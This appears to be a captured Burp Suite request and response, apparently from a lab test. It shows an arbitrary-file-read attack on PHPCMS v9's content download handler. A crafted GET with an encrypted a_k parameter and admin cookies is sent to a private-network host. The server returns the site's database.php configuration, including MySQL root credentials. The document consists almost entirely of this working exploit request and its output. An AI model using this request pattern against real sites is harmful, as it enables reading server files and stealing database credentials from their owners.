 Go
Cancel
<
>
Target: http://192.168.150.133
?
Request
Raw Params Headers Hex
GET
/install_package/index.php?m=content&c=down&a=download&a_k=6081t31hpsT9sl
lBuNJYMGeabXKf3QmAOk6xivuk31r1lwdi-8lTDPC32Db_O9V9ljtC7STJDvrpvP5voJBmKUX
87a7hkta7vmOsYuZeht5M8eyeangoyxyd25WtiNnl_GVPo59HS_MFPvg4ORvzhKxWfA
HTTP/1.1
Host: 192.168.150.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
lvoDN_admin_username=3428vMl7oQFlYWuD7n9bSEO0iQQrxoFPaHUP7t1pF9OS3JA;
lvoDN_siteid=3428vMl7oQFlYWuD7iRfTUvj2gUqxYUeZSBbut0o;
lvoDN_userid=3428vMl7oQFlYWuD7iRfTUvj2gUqxYUeZSBbut0o;
lvoDN_admin_email=3428vMl7oQFlYWuD7iUlSUjn3gEoklRlZnRctNsoTZDFhNVF_0wWUMH
sqPlP; lvoDN_sys_lang=3428vMl7oQFlYWuD7iULTBju3gEixtVPZ3dZtd1jF46S3w;
PHPSESSID=q2i571rtg8tv8rr2fg5lkfhtu4
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 30 Dec 2019 16:52:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Pragma: public
Last-Modified: Mon, 30 Dec 2019 16:52:40 GMT
Cache-Control: pre-check=0, post-check=0, max-age=0
Content-Transfer-Encoding: binary
Content-Encoding: none
Content-Disposition: attachment; filename="20191231_125240633.ph<"
Content-Length: 323
Connection: close
Content-Type: ph<
<?php
return array (
'default' => array (
'hostname' => 'localhost',
'port' => 3306,
'database' => 'phpcmsv9',
'username' => 'root',
'password' => 'root',
'tablepre' => 'v9_',
'charset' => 'utf8',
'type' => 'mysqli',
'debug' => true,
'pconnect' => 1,
'autoconnect' => 0
),
);
?>